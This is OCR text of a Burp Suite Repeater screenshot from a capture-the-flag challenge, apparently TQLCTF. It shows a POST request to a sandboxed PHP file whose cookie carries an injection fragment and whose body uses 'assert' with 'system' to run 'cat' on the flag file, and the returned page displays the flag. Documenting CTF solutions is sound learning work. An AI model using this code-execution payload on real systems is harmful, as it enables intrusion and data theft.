 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to surferxyz
Project options User options Learn Knife DomainHunterPro HTTP Smuggler Settings ShiroScan Passive Scan Client
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
1 × 2 × 3 × 5 × 6 × ...
Send Cancel < > Target: http://120.77.216.55:22336 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /sandbox/167d74fbbfccd26d2e5e09e97c9294a3.php HTTP/1.1
2 Host: 120.77.216.55:22336
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: pass=zsf514f1b439f404f86f77090fa9edc96ce; user=1%29%2F%2A
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 68
13
14 0=assert&1=system('cat /flag-09cc2f12-ca63-425e-8642-3ed50987fc8b');
Response
Pretty Raw Hex Render \n
1294 <body>
1295 <div id="lr_bar">
1296 <ul id="default_app">
1297 <li id="app0">
<img src="../img/icon1.png" title="bilibili" path="https://www.bilibili.com/"
/>
</li>
1298 <!-- <li id="app2"><img src="../img/icon0.png" title="Stack Overflow"
path="https://stackoverflow.com/"/></li> -->
1299 <li id="app3">
<img src="../img/icon2.png" title="世纪佳缘" path="https://www.jiayuan.com/"/>
</li>
1300 <!-- <li id="app1"><img src="../img/icon11.png" title="steam"
path="https://store.steampowered.com/"/></li> -->
1301 </ul>
1302 <div id="default_tools">
<span id="showZm_btn" title="显示桌面">
</span>
<span id="shizhong_btn" title="时钟">
</span>
<span id="weather_btn" title="天气">
</span>
<span id="them_btn" title="主题">
</span>
</div>
1303 <div id="start_block">
<a title="开始" id="start_btn">
</a>
1304 <div id="start_item">
1305 <ul class="item admin">
1306 <li>
<span class="adminImg">
</span>
1307 TQLCTF{004dfaa2-4611-4bb3-9e8d-4bf42594a8d7}
1308
INSPECTOR
Search... 0 matches
Search... 0 matches
Done
36,458 bytes | 44 millis